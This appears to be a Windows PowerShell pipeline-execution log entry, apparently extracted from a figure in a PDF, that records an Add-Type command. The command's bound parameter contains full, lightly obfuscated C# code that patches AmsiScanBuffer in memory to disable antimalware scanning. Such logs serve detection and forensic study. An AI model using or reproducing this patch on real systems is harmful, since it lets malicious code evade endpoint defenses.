 Qualifiers: 0
EventID: 800
Version: 0
Level: 4
Task: 8
Opcode: 0
Keywords: '0×80000000000000'
TimeCreated_attributes:
SystemTime: 2025-04-10T06:37:50.689888Z
EventRecordID: 702
Correlation: null
Execution_attributes:
ProcessID: 9808
ThreadID: 0
Channel: Windows PowerShell
Computer: DESKTOP-M3AKJSD
Security: null
EventData:
Data:
- |2
Add-Type -TypeDefinition $k
- "\tDetailSequence=1\r\n\tDetailTotal=1\r\n\r\n\tSequenceNumber=213\r\n\r\n\tUserId=DESKTOP-M3AKJSD\\User\r\n\tHostName=ConsoleHost\r\n\tHostVersion=5.1.26100.362
4\r\n\tHostId=06070939-645a-4cb4-bb35-feff3e76ad09\r\n\tHostApplication=C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe\r\n\tEngineVersion=5.1.26100.362
4\r\n\tRunspaceId=62516b95-d457-41c9-aa13-31b963bcf8bb\r\n\tPipelineId=55\r\n\tScriptName=\r\n\tCommandLine=    Add-Type -TypeDefinition $k\n"
- "CommandInvocation(Add-Type): \"Add-Type\"\r\nParameterBinding(Add-Type): name=\"TypeDefinition\"; value=\"using System;\nusing System.Runtime.InteropServices;\n
public class P {\n    [DllImport(\"kernel32.dll\")]\n    public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);\n    [DllImport(\"kernel32.dll\")
]\n    public static extern IntPtr GetModuleHandle(string lpModuleName);\n    [DllImport(\"kernel32.dll\")]\n    public static extern bool VirtualProtect(IntPtr lpAddr
ess, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);\n    public static bool Patch() {\n        IntPtr h = GetModuleHandle(\"a\" + \"m\" + \"s\" + \"i\" +
\".dll\");\n        if (h == IntPtr.Zero) return false;\n        IntPtr a = GetProcAddress(h, \"A\" + \"m\" + \"s\" + \"i\" + \"S\" + \"c\" + \"a\" + \"n\" + \"B\" +
\"u\" + \"f\" + \"f\" + \"e\" + \"r\");\n        if (a == IntPtr.Zero) return false;\n        UInt32 oldProtect;\n        if (!VirtualProtect(a, (UIntPtr)5, 0×40, out
oldProtect)) return false;\n        byte[] patch = { 0×31, 0×C0, 0×C3 };\n        Marshal.Copy(patch, 0, a, patch.Length);\n        return VirtualProtect(a, (UIntPtr)5
, oldProtect, out oldProtect);\n    }\n}\"\r\n"
Binary: null